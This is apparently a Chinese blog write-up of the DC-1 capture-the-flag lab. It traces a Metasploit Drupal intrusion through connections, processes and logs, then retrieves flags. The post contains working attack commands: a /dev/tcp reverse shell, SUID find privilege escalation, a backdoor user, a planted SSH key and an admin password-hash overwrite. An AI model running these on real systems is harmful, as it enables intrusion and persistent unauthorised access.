DC1靶场通关已经有很多人写过了,这次写的角度主要是从溯源的角度来写。



主要从网络连接、进程和日志的角度来分析msf攻击前后靶机的状态,密码我用hydra爆破成功了。

一、DC1靶机情况



在预先知道用户名和密码的情况下,查看网络连接,未发现特殊情况。







输入ps aux,查看进程情况

发现 进程id3387,有一个find提权操作,这是因为flag4账号权限过低,为了方便查看进程情况,对flag4进行了提权。

记住图片的信息,接下来我们使用msf入侵系统,看看有哪些变化

二、使用msf进行侵入

- 使用nmap扫描靶机,发现开放了22、80和111端口,其中80端口显示未drupal,版本为7.0。

- 进入msf后,输入search drupal,选择载荷2,use 2;

- 配置好远程ip,run,发现直接建立了会话。



- 进入dc1,查看网络连接,发现dc1的59148端口连接了攻击机的4444端口;



- 查看进程信息,发现有两个php脚本进程,此为异常进程。



6.查看apache日志,tail -n 100 /var/log/apache2/access.log

对访问的url进行解码(hex转字符),可以看到解密后的代码如下,里面有回连ip和端口信息。

三、查找flag

- 输入shell,python -c "import pty;pty.spawn('/bin/bash')";获得一个交互式的脚本

- 输入ls,看到有个flag1,根据flag1的提示,可以很快找到site目录下有个数据库配置文件,找到后里面有个flag2



3.根据flag2的提示,知道flag3,要登录获取网站管理员的账号,同时我们得到了网站的数据库用户名和密码

$databases = array (

'default' =>

array (

'default' =>

array (

'database' => 'drupaldb',

'username' => 'dbuser',

'password' => 'R0ck3t',

'host' => 'localhost',

'port' => '',

'driver' => 'mysql',

'prefix' => '',

),

),

);

4.mysql -u dbuser -p -h 127.0.0.1 -P 3306 接入后,发现密码被加密了,通常加密算法会在网站源码中找到,果然在这里./scripts/password-hash.sh ,直接输入./scripts/password-hash.sh 123456得到,$S$DNy8pxQgm0j7Ae7QJA4R97j7e5ht0g5zr36IwUpa2W6hqX97xPFd

5.再次登录数据库后,替换密码哈希值。UPDATE users SET pass = '$S$DNy8pxQgm0j7Ae7QJA4R97j7e5ht0g5zr36IwUpa2W6hqX97xPFd' WHERE name = 'admin';

6.进入系统后,随便点点,得到flag3.

7.再次查看进程信息,可以发现www-data用户连接了mysql,但其实这个进程不是www-data启动的,结合最开始的进程情况,可以发现这是一个新的进程。



8.根据flag3,可以知道flag4和finalflag



8.最后,因为dc1的ssh端口开放,可以尝试hydra爆破一下,这个爆破肯定会在/var/log/auth.log留下记录

四、主要命令

这里放了一些命令,方便大家复制粘贴,尝试过写公钥,不过很难成功,不知道原因是什么,sshd的配置也改过,有成功的大神希望告知一下原因。

python -c "import pty;pty.spawn('/bin/bash')"find / -exec /bin/sh \;

find / -perm -u=s -type f 2>/dev/null

/usr/sbin/useradd -m -s /bin/bash gu

passwd gufind / -exec /bin/bash -i >& /dev/tcp/192.168.136.167/5555 0>&1 \;

mkdir -p /home/flag4/.ssh

chmod 700 /home/flag4/.ssh

chown root:root /home/flag4/.sshtouch /home/flag4/.ssh/authorized_keys

chmod 600 /home/flag4/.ssh/authorized_keys

chown root:root /home/root/.ssh/authorized_keysecho ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCNaT42/sJ4F1irbQzB7wbg3FRf/0ZvPu0pZkBQuw48usJ0K4tor/DXpXjpxOPSy36igy0T8BPA5LGQILZsNIHASmdQmbzzayRpFBm69RmxdAyEZRrVQgX4dR5tf4Dsy8WCYU3++uXZivxqZrYTf0YiTuNyCsKpubcEPf5XUFZ7lVRTHYddC4dQnAVaEB63TouOGopZbZUrMJ2+6DnkKoyliVKNAe9DjyfR/yfJOaDqaaZbpVF2s++e601J9cgvBSoW6S38W/cn6tE9N3W3+xI2Gm/SpOx6A/0PJYE+/4JcGWGR3ik5nPKNCxj3ZZ/+ult5MdQRsZc/TtlQZ9eRqrgD rsa-key-20251027 >> /home/flag4/.ssh/authorized_keys

mysql -u dbuser -p -h 127.0.0.1 -P 3306

./scripts/password-hash.sh 123456

UPDATE users SET pass = '$S$DNy8pxQgm0j7Ae7QJA4R97j7e5ht0g5zr36IwUpa2W6hqX97xPFd' WHERE name = 'admin';cp /home/flag4/authorized_keys /home/flag4/.ssh/authorized_keys

/etc/init.d/sshd restart

ps aux

netstat -anp

1912

1912

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?